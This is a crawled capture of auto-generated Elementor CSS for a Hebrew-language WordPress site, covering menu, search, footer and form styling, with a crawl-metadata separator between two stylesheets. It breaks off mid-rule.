.elementor-element.elementor-element-8fc8324{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;width:auto;max-width:auto;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:1.4rem;--n-menu-title-color-normal:var( --e-global-color-24d0a0b6 );--n-menu-title-transition:300ms;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-6096 .elementor-element.elementor-element-8fc8324 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-6096 .elementor-element.elementor-element-8fc8324 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-6096 .elementor-element.elementor-element-8fc8324 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Almoni Tzar", Sans-serif;font-weight:400;}.elementor-6096 .elementor-element.elementor-element-8fc8324 {--n-menu-title-color-hover:var( --e-global-color-primary );--n-menu-title-color-active:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:var( --e-global-color-primary );--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-6096 .elementor-element.elementor-element-8220b41 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-menu-toggle{margin-left:auto;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu .elementor-item{font-family:"Almoni Tzar", Sans-serif;font-size:24px;font-weight:300;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .e--pointer-framed .elementor-item:before,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a, .elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d593d18 );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a:hover,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a:focus,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-menu-toggle:hover,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-menu-toggle:focus{color:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a:hover,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a:focus,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-086fb2f );}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown .elementor-item, .elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:1.25rem;font-weight:500;}.elementor-6096 .elementor-element.elementor-element-8220b41 div.elementor-menu-toggle{color:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-8220b41 div.elementor-menu-toggle svg{fill:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-d2a0d01{width:auto;max-width:auto;}.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-search-form{text-align:center;}.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-search-form__input,
					.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-search-form__icon,
					.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-6096 .elementor-element.elementor-element-d2a0d01 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-6096 .elementor-element.elementor-element-d2a0d01.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-24d0a0b6 );fill:var( --e-global-color-24d0a0b6 );}.elementor-6096 .elementor-element.elementor-element-d2a0d01:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-6096 .elementor-element.elementor-element-d2a0d01.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6096 .elementor-element.elementor-element-35a079d{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6096 .elementor-element.elementor-element-35a079d{--width:100%;}}@media(max-width:1024px){.elementor-6096 .elementor-element.elementor-element-de7960c{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6096 .elementor-element.elementor-element-de7960c.e-con{--align-self:center;}.elementor-6096 .elementor-element.elementor-element-35a079d{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-6096 .elementor-element.elementor-element-35a079d.e-con{--order:-99999 /* order start hack */;}.elementor-6096 .elementor-element.elementor-element-b5c6b1e{--container-widget-width:31%;--container-widget-flex-grow:0;width:var( --container-widget-width, 31% );max-width:31%;}.elementor-6096 .elementor-element.elementor-element-40d699b > .elementor-widget-container{margin:4% 0% 5% 10%;}.elementor-6096 .elementor-element.elementor-element-40d699b.elementor-element{--order:99999 /* order end hack */;}.elementor-6096 .elementor-element.elementor-element-8220b41 > .elementor-widget-container{margin:0% 10% 0% 0%;}.elementor-6096 .elementor-element.elementor-element-8220b41.elementor-element{--order:-99999 /* order start hack */;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--dropdown a{padding-top:1em;padding-bottom:1em;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}}@media(max-width:767px){.elementor-6096 .elementor-element.elementor-element-35a079d{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-6096 .elementor-element.elementor-element-c4b77b5{--icon-size:1.2rem;}.elementor-6096 .elementor-element.elementor-element-6ba3271{--container-widget-width:18%;--container-widget-flex-grow:0;width:var( --container-widget-width, 18% );max-width:18%;text-align:right;}.elementor-6096 .elementor-element.elementor-element-6ba3271 .elementor-heading-title{font-size:1.1rem;}.elementor-6096 .elementor-element.elementor-element-5478b02{--container-widget-width:18%;--container-widget-flex-grow:0;width:var( --container-widget-width, 18% );max-width:18%;text-align:center;}.elementor-6096 .elementor-element.elementor-element-5478b02 .elementor-heading-title{font-size:1.1rem;}.elementor-6096 .elementor-element.elementor-element-abae2e8{--container-widget-width:18%;--container-widget-flex-grow:0;width:var( --container-widget-width, 18% );max-width:18%;text-align:left;}.elementor-6096 .elementor-element.elementor-element-abae2e8 .elementor-heading-title{font-size:1.1rem;}.elementor-6096 .elementor-element.elementor-element-b5c6b1e{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;text-align:left;}.elementor-6096 .elementor-element.elementor-element-b5c6b1e .elementor-heading-title{font-size:1.1rem;}.elementor-6096 .elementor-element.elementor-element-40d699b > .elementor-widget-container{margin:10% 0% 8% 10%;}.elementor-6096 .elementor-element.elementor-element-40d699b{--container-widget-width:42%;--container-widget-flex-grow:0;width:var( --container-widget-width, 42% );max-width:42%;}.elementor-6096 .elementor-element.elementor-element-8220b41{width:initial;max-width:initial;}.elementor-6096 .elementor-element.elementor-element-8220b41 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6096 .elementor-element.elementor-element-8220b41 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}/* Start custom CSS for social-icons, class: .elementor-element-c4b77b5 */.elementor-6096 .elementor-element.elementor-element-c4b77b5 .elementor-social-icon {
    background: transparent;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-35a079d */@media(max-width:1024px) {
    .elementor-6096 .elementor-element.elementor-element-35a079d {
        background-color:#C09870;
    }
    .elementor-6096 .elementor-element.elementor-element-35a079d .navTitle a {
        color:#fff !important;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-dc5004d */.elementor-6096 .elementor-element.elementor-element-dc5004d .menu-item:not(:last-of-type) {
    border-bottom:1px solid rgba(31, 40, 57, 0.14);
}

.elementor-6096 .elementor-element.elementor-element-dc5004d .sub-arrow {
    font-size:60%;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5d917fd */.elementor-6096 .elementor-element.elementor-element-5d917fd li {
    padding:0 18px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-dc5004d */.elementor-6096 .elementor-element.elementor-element-dc5004d .menu-item:not(:last-of-type) {
    border-bottom:1px solid rgba(31, 40, 57, 0.14);
}

.elementor-6096 .elementor-element.elementor-element-dc5004d .sub-arrow {
    font-size:60%;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5d917fd */.elementor-6096 .elementor-element.elementor-element-5d917fd li {
    padding:0 18px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-dc5004d */.elementor-6096 .elementor-element.elementor-element-dc5004d .menu-item:not(:last-of-type) {
    border-bottom:1px solid rgba(31, 40, 57, 0.14);
}

.elementor-6096 .elementor-element.elementor-element-dc5004d .sub-arrow {
    font-size:60%;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5d917fd */.elementor-6096 .elementor-element.elementor-element-5d917fd li {
    padding:0 18px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-dc5004d */.elementor-6096 .elementor-element.elementor-element-dc5004d .menu-item:not(:last-of-type) {
    border-bottom:1px solid rgba(31, 40, 57, 0.14);
}

.elementor-6096 .elementor-element.elementor-element-dc5004d .sub-arrow {
    font-size:60%;
}/* End custom CSS */
/* Start custom CSS for icon-list, class: .elementor-element-5d917fd */.elementor-6096 .elementor-element.elementor-element-5d917fd li {
    padding:0 18px;
}/* End custom CSS */
/* Start custom CSS for mega-menu, class: .elementor-element-8fc8324 */.elementor-6096 .elementor-element.elementor-element-8fc8324 .e-n-menu-dropdown-icon span i {
    font-size:80%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-4806.css?ver=1768565198
body_size: 3667
content:
.elementor-4806 .elementor-element.elementor-element-69e9439f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4806 .elementor-element.elementor-element-69e9439f:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-69e9439f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d593d18 );}.elementor-4806 .elementor-element.elementor-element-69e9439f > .elementor-container{max-width:886px;}.elementor-4806 .elementor-element.elementor-element-69e9439f{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-4806 .elementor-element.elementor-element-69e9439f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-2a73baa9 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:39px;font-weight:600;color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-3aa10c83{width:var( --container-widget-width, 99.862% );max-width:99.862%;--container-widget-width:99.862%;--container-widget-flex-grow:0;}.elementor-4806 .elementor-element.elementor-element-3aa10c83.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4806 .elementor-element.elementor-element-3aa10c83 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:40px;font-weight:300;color:var( --e-global-color-dfca075 );}.elementor-widget-global .elementor-field-group > label, .elementor-widget-global .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-global .elementor-field-group .elementor-field, .elementor-widget-global .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-global .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-global .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-global .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-global .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-global .e-form__indicators__indicator, .elementor-widget-global .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-global{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-global .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4806 .elementor-element.elementor-global-8962 > .elementor-widget-container{margin:-18px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4806 .elementor-element.elementor-global-8962 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-global-8962 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4806 .elementor-element.elementor-global-8962 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group > label{font-family:"Almoni Tzar", Sans-serif;font-weight:300;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-type-html{padding-bottom:1px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group .elementor-field{color:var( --e-global-color-dfca075 );}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group .elementor-field, .elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-subgroup label{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:300;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-dfca075 );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-dfca075 );border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-dfca075 );}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-button{font-family:"Almoni Tzar", Sans-serif;font-size:26px;font-weight:300;}.elementor-4806 .elementor-element.elementor-global-8962 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-global-8962 .elementor-message{font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:18px;font-weight:400;}.elementor-4806 .elementor-element.elementor-global-8962{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4806 .elementor-element.elementor-element-3567ce7:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-3567ce7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-dfca075 );background-image:url("https://www.lucymeir.co.il/wp-content/uploads/2021/06/footerBg.webp");background-position:center center;background-size:cover;}.elementor-4806 .elementor-element.elementor-element-3567ce7 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-dfca075 ) 37%, var( --e-global-color-d593d18 ) 100%);opacity:0.87;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-3567ce7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-4806 .elementor-element.elementor-element-7a4f5ac .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:1.68rem;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-b67da5c{font-family:"Almoni Tzar", Sans-serif;font-size:24px;font-weight:400;color:#1F2839;}.elementor-4806 .elementor-element.elementor-element-0e46907 iframe{height:175px;}.elementor-4806 .elementor-element.elementor-element-e8b5a70 .elementor-heading-title{font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:20px;font-weight:300;color:var( --e-global-color-24d0a0b6 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4806 .elementor-element.elementor-element-747c0f6 .elementor-button{background-color:var( --e-global-color-5ec0fb5 );font-family:"Almoni Tzar", Sans-serif;font-size:32px;font-weight:400;fill:var( --e-global-color-24d0a0b6 );color:var( --e-global-color-24d0a0b6 );border-radius:0px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-747c0f6{width:auto;max-width:auto;bottom:50%;}.elementor-4806 .elementor-element.elementor-element-747c0f6 > .elementor-widget-container{--e-transform-rotateZ:270deg;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-747c0f6{right:-80px;}body.rtl .elementor-4806 .elementor-element.elementor-element-747c0f6{left:-80px;}.elementor-4806 .elementor-element.elementor-element-2e98b63{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;bottom:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-2e98b63 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-2e98b63{left:10px;}body.rtl .elementor-4806 .elementor-element.elementor-element-2e98b63{right:10px;}.elementor-4806 .elementor-element.elementor-element-2e98b63 .elementor-social-icon{border-style:solid;border-color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-2e98b63 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-repeater-item-78864cc.elementor-social-icon{background-color:#C5B027;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-repeater-item-7d81be6.elementor-social-icon i{color:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-repeater-item-7d81be6.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4806 .elementor-element.elementor-element-20914d8{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;bottom:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-widget-container{text-align:center;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-20914d8{left:10px;}body.rtl .elementor-4806 .elementor-element.elementor-element-20914d8{right:10px;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-social-icon{border-style:solid;border-color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-4806 .elementor-element.elementor-element-b056c93 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:1.68rem;font-weight:600;}.elementor-4806 .elementor-element.elementor-element-5a09c7a{font-family:"Almoni Tzar", Sans-serif;font-size:24px;font-weight:400;color:var( --e-global-color-dfca075 );}.elementor-4806 .elementor-element.elementor-element-5753529{font-family:"Almoni Tzar", Sans-serif;font-size:24px;font-weight:400;color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-238d19a .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:1.68rem;font-weight:600;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4806 .elementor-element.elementor-element-19f823c{--e-icon-list-icon-size:15px;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-item > a{font-family:"Almoni Tzar", Sans-serif;font-size:23px;font-weight:400;}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-text{color:var( --e-global-color-24d0a0b6 );transition:color 0.3s;}.elementor-4806 .elementor-element.elementor-element-d5464d4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4806 .elementor-element.elementor-element-f8f198e{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4806 .elementor-element.elementor-element-f8f198e .elementor-widget-container{text-align:center;}.elementor-4806 .elementor-element.elementor-element-f8f198e .elementor-social-icon{background-color:#CC6B2F00;--icon-padding:0.2em;}.elementor-4806 .elementor-element.elementor-element-f8f198e .elementor-social-icon i{color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-f8f198e .elementor-social-icon svg{fill:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-706a541{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-24d0a0b6 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), 